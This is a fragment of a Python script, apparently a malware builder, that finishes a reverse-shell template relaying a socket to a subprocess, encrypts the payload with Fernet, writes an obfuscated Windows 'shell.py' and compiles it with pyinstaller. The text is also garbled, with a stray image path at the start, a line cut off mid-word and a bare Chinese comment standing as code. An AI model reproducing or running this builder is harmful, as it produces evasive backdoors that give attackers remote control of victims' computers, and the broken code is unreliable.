 s2p_thread = threading.Thread(target=s2p, args=[s, p])
s2p_thread.daemon = True
s2p_thread.start()
p2s_thread = threading.Thread(target=p2s, args=[s, p])
p2s_thread.daemon = True
p2s_thread.start()
try:
    p.wait()
except KeyboardInterrupt:
    s.close()
'''
print("\n[+] Generating encoded payload")
print ("[+] Encrypting")
key = Fernet.generate_key()
f = Fernet(key)
enc_pay = f.encrypt(bytes(payload))
f = open("shell.py", "w+")
f.write('import os,sys,socket,subprocess,threading,win32gui,win32con,win32event,win32api,wi
f.close()
进行加密
print("[+] compiling")
system("pyinstaller -F shell.py 2>nul")
print ("[+]Adding manifest")